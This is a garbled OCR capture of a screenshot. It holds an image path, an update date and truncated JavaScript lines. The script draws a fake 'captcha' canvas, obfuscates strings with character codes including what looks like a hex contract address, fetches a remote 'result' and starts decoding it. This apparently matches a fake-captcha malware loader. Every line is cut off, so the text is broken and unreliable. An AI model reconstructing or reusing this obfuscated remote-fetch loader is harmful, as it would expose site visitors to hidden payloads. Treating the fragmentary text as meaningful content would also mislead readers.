
Last Update: 2026-05-03
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs